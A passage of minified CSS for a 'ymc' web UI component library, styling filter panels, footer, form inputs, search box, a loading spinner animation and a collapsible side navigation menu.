ease}.ymc-filter-item__title-desc{color:#d0d3d9;font-size:16px;cursor:pointer}.ymc-filter-item__title-desc:hover{color:var(--theme-color)}.ymc-filter-item__title-number{color:#909399;font-size:12px;line-height:12px}.ymc-filter-item__title-sup{position:relative;top:-8px;font-size:10px;line-height:14px}.ymc-filter-item__title-icon{color:#d0d3d9;font-size:16px}.ymc-filter-item__title-icon:hover{color:var(--theme-color)}.ymc-filter-item__title .popover-desc-tip{padding-bottom:4px;border-bottom:1px dashed #909399}.ymc-filter-item__title .popover-desc-tip:hover{border-bottom:1px dashed var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box}.ymc-filter-item__content .el-scrollbar{width:100%}.ymc-filter-item__content .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden;overflow-y:auto;margin-bottom:0!important}.ymc-filter-item__content .el-scrollbar .el-scrollbar__bar.is-vertical{right:4px}.ymc-filter-item__content .el-scrollbar.scrollable{position:relative}.ymc-filter-item__content .el-scrollbar.scrollable .el-scrollbar__view{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;max-height:320px}.ymc-filter-item__content .el-scrollbar.scrollable .el-scrollbar__view .content-wrapper{position:static}.ymc-filter-item__content .content-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.ymc-filter-item__content .content-wrapper.multiple{max-width:100%}.ymc-filter-item__content .content-wrapper.multiple.search{margin-top:56px}.ymc-filter-item__content .content-wrapper.more{padding-right:144px}.ymc-filter-item__content .content-wrapper.more.search{margin-top:56px}.ymc-filter-item__content .multi-confirm-wrapper{position:absolute;right:0;bottom:0;left:0;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:28px}.ymc-filter-item__content .multi-confirm-wrapper.show{border-radius:8px 8px 0 0}.ymc-filter-item__content .multi-confirm-wrapper.no-shadow{bottom:2px;height:34px}.ymc-filter-item__content .multi-confirm-wrapper.shadow{bottom:0;height:52px;border:1px solid #ebeef5;border-right:none;border-bottom:none;border-left:none;background:#f5f7fa;-webkit-box-shadow:0 -4px 8px 0 rgba(33,35,41,.08);box-shadow:0 -4px 8px 0 rgba(33,35,41,.08)}.ymc-filter-item__content .multi-confirm-wrapper .ymc-button{height:28px;font-size:12px;line-height:28px}.ymc-filter-item__content .multi-confirm-wrapper .confirm{border-color:var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-filter-item__content .multi-confirm-wrapper .confirm:hover{border-color:transparent;background-color:rgba(var(--theme-color),.8)}.ymc-filter-item__content .multi-confirm-wrapper .cancel{margin-right:8px;color:#606266}.ymc-filter-item__content .multi-confirm-wrapper .cancel:hover{border:1px solid var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content .multi-confirm-wrapper .multi-tip{margin-left:12px;color:#606266;font-size:12px}.ymc-filter-item__content .multi-confirm-wrapper .multi-tip .ymc-icon-info{margin-right:4px;color:#d0d3d9;font-size:14px}.ymc-filter-item__content .operation-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;min-width:210px;margin-left:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .operation-wrapper.hide{display:none}.ymc-filter-item__content .operation-wrapper.position{position:absolute;right:0;z-index:10;width:144px;padding-bottom:12px}.ymc-filter-item__content .operation-wrapper .ymc-button:not(:last-child),.ymc-filter-item__content .operation-wrapper .ymc-search-button{margin-right:8px}.ymc-filter-item__content .operation-wrapper .ymc-button{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:auto;height:24px;padding:0 8px 0 4px}.ymc-filter-item__content .operation-wrapper .ymc-button.more .filter-arrow{color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search{border-color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search span{color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search .ymc-icon-search{margin-right:3px;color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search:hover{background-color:var(--theme-color);color:#fff}.ymc-filter-item__content .operation-wrapper .ymc-button.search:hover .ymc-icon-search,.ymc-filter-item__content .operation-wrapper .ymc-button.search:hover span{color:#fff}.ymc-filter-item__content .operation-wrapper .ymc-button.search.disabled{border-color:#e1e4eb;background-color:#f0f3fa;cursor:not-allowed}.ymc-filter-item__content .operation-wrapper .ymc-button.search.disabled .ymc-icon-search{color:#d0d3d9}.ymc-filter-item__content .operation-wrapper .ymc-button.search.disabled span{color:#909399}.ymc-filter-item__content .operation-wrapper .active{border-color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .active span{color:var(--theme-color)}.ymc-filter-item__empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:12px;color:#c0c4cc;font-size:14px}.ymc-filter__popover-icon{min-width:auto!important;padding:8px!important;border:1px solid #ebeef5!important;background:#fff;color:#606266;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:14px;line-height:22px}.ymc-filter__popover-icon .popper__arrow{border-top-color:#ebeef5!important;border-bottom-color:#ebeef5!important}.ymc-filter__popover-icon .popper__arrow:after{border-top-color:#fff!important;border-bottom-color:#fff!important}.ymc-footer-medium .ymc-footer__list-item{height:22px;padding:0 16px;line-height:22px}.ymc-footer-medium .ymc-footer__list-item:not(:last-child):after{height:14px}.ymc-footer-medium .ymc-footer__list-link{font-size:14px}.ymc-footer-medium .ymc-footer__copyright{height:22px;margin-top:8px;font-size:14px;line-height:22px}.ymc-footer-small .ymc-footer__list{margin-bottom:0;padding-left:0}.ymc-footer-small .ymc-footer__list-item{height:20px;padding:0 8px;line-height:20px}.ymc-footer-small .ymc-footer__list-item:not(:last-child):after{height:12px}.ymc-footer-small .ymc-footer__list-link{font-size:12px}.ymc-footer-small .ymc-footer__copyright{height:20px;margin-top:4px;font-size:12px;line-height:20px}.ymc-footer__list{text-align:center}.ymc-footer__list-item{position:relative;display:inline-block;color:#606266;font-size:14px}.ymc-footer__list-item:not(:last-child):after{content:"";position:absolute;top:50%;right:0;width:1px;background-color:#d0d3d9;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-footer__list-qrcode{display:block}.ymc-footer__list-qrcode.medium{width:86px;height:86px}.ymc-footer__list-qrcode.small{width:64px;height:64px}.ymc-footer__list-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#606266;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-footer__list-link .ymc-icon-qrcode{margin-left:4px;color:#d0d3d9;font-size:14px}.ymc-footer__list-link:hover,.ymc-footer__list-link:hover .ymc-icon-qrcode{color:var(--theme-color)}.ymc-footer__copyright{color:#606266;font-weight:400;text-align:center}.ymc-footer__extra{margin-top:8px}.ymc-footer__extra-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:20px;margin-bottom:2px;color:#909399;font-size:12px;line-height:20px}.ymc-footer__extra-info *{margin-right:8px}.ymc-footer__extra-info .info-link{color:#909399;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-footer__extra-info .info-link:hover{color:var(--theme-color)}.ymc-footer__popover{min-width:auto!important}.ymc-footer__popover.medium{padding:12px}.ymc-footer__popover.small{padding:8px}.ymc-form{display:block}.ymc-form-item{margin-bottom:16px}.ymc-form-item,.ymc-form-item__label{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-form-item__label{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;margin-right:12px;color:#606266}.ymc-form-item__label span.label{font-size:14px}.ymc-form-item__label .icon-label-desc{margin-left:4px;font-size:16px}.ymc-input-small.inline{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-input-small.required .ymc-input__label{padding-left:4px}.ymc-input-small.required .ymc-input__label:before{left:-7px!important}.ymc-input-small .ymc-input__label{height:20px;margin-right:8px;margin-bottom:4px;color:#303133}.ymc-input-small .ymc-input__label span.label{font-size:12px;line-height:20px}.ymc-input-small .ymc-input__label .icon-label-desc{color:#d0d3d9;font-size:14px}.ymc-input-small .ymc-input__label .icon-label-desc:hover{color:var(--theme-color)}.ymc-input-small .ymc-input__container.focus{border-color:rgba(var(--theme-color),.75)}.ymc-input-small .ymc-input__container.tag{padding:0 2px}.ymc-input-small .ymc-input__container.tag .ymc-tag{border:1px solid #ebeef5;color:#303133}.ymc-input-small .ymc-input__container.tag .ymc-tag:not(:last-child){margin-right:2px}.ymc-input-small .ymc-input__container.icon-prefix input{padding-left:30px}.ymc-input-small .ymc-input__container.icon-prefix .input-icon-prefix i{font-size:14px;line-height:26px;left:8px}.ymc-input-small .ymc-input__container.icon-suffix input{padding-right:30px}.ymc-input-small .ymc-input__container.icon-suffix .input-icon-suffix i{font-size:14px;line-height:26px;right:8px}.ymc-input-small .ymc-input__container input{padding:3px 8px}.ymc-input-small .ymc-input__container textarea{-webkit-box-sizing:border-box;box-sizing:border-box;min-height:26px;padding:3px 8px;-webkit-transition:none;transition:none}.ymc-input-small .ymc-input__container .ymc-input__inner,.ymc-input-small .ymc-input__container .ymc-input__textarea{color:#212329;font-size:12px;line-height:20px}.ymc-input-small .ymc-input__container .ymc-input__inner::-webkit-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea::-webkit-input-placeholder{color:#606266}.ymc-input-small .ymc-input__container .ymc-input__inner::-moz-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea::-moz-placeholder{color:#606266}.ymc-input-small .ymc-input__container .ymc-input__inner::-ms-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea::-ms-input-placeholder{color:#606266}.ymc-input-small .ymc-input__container .ymc-input__inner:disabled::-webkit-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea:disabled::-webkit-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .ymc-input__inner:disabled::-moz-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea:disabled::-moz-placeholder{color:#909399}.ymc-input-small .ymc-input__container .ymc-input__inner:disabled::-ms-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea:disabled::-ms-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .palceholder-color::-webkit-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .palceholder-color::-moz-placeholder{color:#909399}.ymc-input-small .ymc-input__container .palceholder-color::-ms-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .input-wrapper{min-height:26px}.ymc-input-small .ymc-input__container .input-prefix{min-width:30px;height:26px}.ymc-input-small .ymc-input__container .input-prefix span{display:block;height:100%;padding:0 4px;font-size:12px;line-height:26px}.ymc-input-small .ymc-input__container .input-suffix{min-width:30px;height:26px}.ymc-input-small .ymc-input__container .input-suffix span{display:block;height:100%;padding:0 4px;font-size:12px;line-height:26px}.ymc-input-small .ymc-input__container .error-label{top:28px}.ymc-input-small .ymc-input__container i.input-clear{font-size:14px;line-height:26px;right:8px}.ymc-input-small .ymc-input__container i.input-clear.is-password{right:30px}.ymc-input-small .ymc-input__container i.input-eye{font-size:14px;line-height:26px;right:8px}.ymc-input-small .ymc-input__container i.input-eye:hover{color:var(--theme-color);cursor:pointer}.ymc-input.inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ymc-input.inline .ymc-input__label{margin-bottom:0}.ymc-input.required .ymc-input__label{position:relative}.ymc-input.required .ymc-input__label:before{content:"*";position:absolute;left:-8px;margin-top:4px;color:red}.ymc-input__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;margin-right:12px;margin-bottom:8px;color:#606266}.ymc-input__label span.label{font-size:14px}.ymc-input__label .icon-label-desc{margin-left:4px;font-size:16px}.ymc-input__container{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border:1px solid #e1e4eb;border-radius:0;outline:none;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-input__container:hover{border:1px solid #d0d3d9}.ymc-input__container.focus{border-color:var(--theme-color)}.ymc-input__container.error{margin-bottom:20px;border-color:#f53}.ymc-input__container.disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-input__container.disabled:hover{border-color:#e1e4eb}.ymc-input__container.tag{padding:0 8px}.ymc-input__container.icon-prefix input{padding-left:40px}.ymc-input__container.icon-prefix .input-icon-prefix i{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;left:12px}.ymc-input__container.icon-suffix input{padding-right:40px}.ymc-input__container.icon-suffix .input-icon-suffix i{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;right:12px}.ymc-input__container.prefix .input-prefix,.ymc-input__container.prefix .input-wrapper{border-top-left-radius:0;border-bottom-left-radius:0}.ymc-input__container.suffix .input-suffix,.ymc-input__container.suffix .input-wrapper{border-top-right-radius:0;border-bottom-right-radius:0}.ymc-input__container input{padding:4px 8px}.ymc-input__container textarea{padding:8px}.ymc-input__container textarea.no-resize{resize:none}.ymc-input__container .ymc-input__inner,.ymc-input__container .ymc-input__textarea{border:none;border-radius:0;color:#303133;outline:none;font-size:14px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-input__container .ymc-input__inner:disabled,.ymc-input__container .ymc-input__textarea:disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-input__container .ymc-input__inner{line-height:22px}.ymc-input__container .input-wrapper,.ymc-input__container .tag-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-input__container .input-wrapper{position:relative;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:48px}.ymc-input__container .input-prefix{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:50px;height:48px;padding:0 8px;background-color:#fafcff;-webkit-transition:all .3s ease;transition:all .3s ease;border-right:1px solid #ebeef5}.ymc-input__container .input-prefix,.ymc-input__container .input-prefix span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-input__container .input-prefix span{display:-webkit-box;display:-ms-flexbox;display:flex;color:#606266;font-size:14px;line-height:48px}.ymc-input__container .input-suffix{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:50px;height:48px;padding:0 8px;background-color:#fafcff;-webkit-transition:all .3s ease;transition:all .3s ease;border-left:1px solid #ebeef5}.ymc-input__container .input-suffix,.ymc-input__container .input-suffix span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-input__container .input-suffix span{display:-webkit-box;display:-ms-flexbox;display:flex;color:#606266;font-size:14px;line-height:48px}.ymc-input__container .error-label{position:absolute;top:48px;color:#f53;font-weight:400;font-size:12px;line-height:20px}.ymc-input i.input-clear{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;right:12px;left:auto}.ymc-input i.input-clear.is-password{right:40px}.ymc-input i.input-clear:hover{color:#f53;cursor:pointer}.ymc-input i.input-eye{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;right:12px}.ymc-input i.input-eye:hover{cursor:pointer}.ymc-input-search .ymc-input.actived .icon-prefix .icon-search,.ymc-input-search .ymc-input:hover .icon-prefix .icon-search{color:var(--theme-color)}.ymc-input-search .ymc-input.actived .input-suffix{border-color:var(--theme-color);border-left-color:#e1e4eb}.ymc-input-search .ymc-input .ymc-input__inner:focus,.ymc-input-search .ymc-input .ymc-input__inner:hover{border-color:#d0d3d9}.ymc-input-search .ymc-input .input-suffix{position:absolute;top:-1px;right:-48px;height:32px;padding:0;border:1px solid #e1e4eb;border-left:0;cursor:pointer}.ymc-input-search .ymc-input .input-suffix:before{content:"";position:absolute;top:0;left:0;width:1px;height:100%;background:#e1e4eb}.ymc-input-search .ymc-input .input-suffix:hover{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-input-search .ymc-input .input-suffix:hover:before{background:var(--theme-color)}.ymc-input-search .ymc-input .input-suffix:hover .icon-search{color:#fff}.ymc-input-search .ymc-input .input-suffix .icon-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;color:var(--theme-color)}.ymc-input-search-small .ymc-input.actived .ymc-input__container{border:1px solid var(--theme-color)}.ymc-input-search-small .ymc-input .input-suffix{right:-28px;width:30px;height:28px}.ymc-input-search-small .ymc-input .input-suffix .icon-search{font-size:14px}.ymc-input-search:hover .input-suffix{border-color:#d0d3d9}.ymc-loading{position:relative;width:100%;height:100%}.ymc-loading__spinner{position:absolute;top:50%;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden;margin:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-loading__spinner__dot{background-color:#000}.ymc-loading__spinner__scrollbar{position:absolute;left:0;z-index:-1;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%);-webkit-animation:ymc-loading 1.4s linear infinite both;animation:ymc-loading 1.4s linear infinite both}.ymc-loading__spinner-medium{width:80px}.ymc-loading__spinner-medium .ymc-loading__spinner__dot{width:12px;height:12px}.ymc-loading__spinner-medium .ymc-loading__spinner__scrollbar{width:44px;height:12px}.ymc-loading__spinner-small{width:56px}.ymc-loading__spinner-small .ymc-loading__spinner__dot{width:8px;height:8px}.ymc-loading__spinner-small .ymc-loading__spinner__scrollbar{width:28px;height:8px}@keyframes ymc-loading{0%{left:-50%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}25%{left:0;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}49%{left:100%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}50%{left:100%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}75%{left:50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}to{left:-50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}}.el-popover.ymc-nav-aside__popover{width:120px;min-width:64px;padding:8px 12px}.el-popover.ymc-nav-aside__popover[x-placement^=right]{margin-left:5px}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text p.content{margin:0 0 4px 0;color:#303133}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm{width:120px;height:28px;font-weight:500}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary{border-color:#0d7ff2;background-color:#0d7ff2;color:#fff}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary:focus,.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary:hover{border-color:rgba(13,127,242,.9);background:rgba(13,127,242,.9);color:#fff}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary:active{border-color:#3a8ee6;background:#3a8ee6;color:#fff}.ymc-nav-aside-wrapper{position:relative;display:inline-block;height:100%}.ymc-nav-aside-wrapper.aside-hover{min-width:56px}.ymc-nav-aside-wrapper.aside-hover .ymc-nav-aside{position:absolute;top:0;bottom:0;z-index:101;border-right:none;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .el-scrollbar{overflow-x:hidden;height:100%}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__wrap .el-scrollbar__view{padding:12px 8px 0 8px}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__bar{width:4px}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__bar .el-scrollbar__thumb{background:rgba(33,35,41,.2)}.ymc-nav-aside-wrapper .ymc-nav-aside{position:relative;z-index:99;overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 32px 0;border-left:none;border-radius:12px;background-color:#fff;-webkit-transition:width .2s ease-in-out;transition:width .2s ease-in-out}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse{overflow-x:hidden;width:56px!important}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;margin-bottom:2px;padding:0}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-icon{margin-right:0}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-title,.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item .menu-lock{display:none}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu{height:40px!important;margin-bottom:2px}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu.active{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;padding:0}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:0;font-size:20px}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .ymc-icon-arrow-down{display:none}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .list-wrapper{overflow:hidden;height:0}.ymc-nav-aside-wrapper .ymc-nav-aside.disabledCollapse{padding:0}.ymc-nav-aside-wrapper .ymc-nav-aside.outerNav{z-index:101;border-right:none;border-radius:12px 0 0 12px;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .ymc-nav-aside.innerNav{border-left:none;border-radius:0 12px 12px 0}.ymc-nav-aside-wrapper .ymc-nav-aside.outDisCollapse{border-width:0 1px 0 0;border-style:solid;border-color:#f0f3fa;-webkit-box-shadow:none;box-shadow:none}.ymc-nav-aside-wrapper .ymc-nav-aside.outHoverCollapse{-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside li.btn-quickprev.el-icon{color:#909399}.ymc-nav-aside-wrapper .ymc-nav-aside__menu{overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-nav-aside__menu :last-child{margin-bottom:0}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse{position:absolute;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;border-top:1px solid #f0f3fa;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse.shadow{-webkit-box-shadow:0 -4px 8px 0 rgba(33,35,41,.08);box-shadow:0 -4px 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse>*{-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .text,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.btn-quickprev.el-icon{color:#d0d3d9;font-size:20px;-webkit-transition:none;transition:none;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-icon.isCollapse,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .isCollapse.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .isCollapse.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.isCollapse.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.isCollapse.btn-quickprev.el-icon{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .text{margin-left:4px;color:#909399;font-size:12px;white-space:nowrap;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper 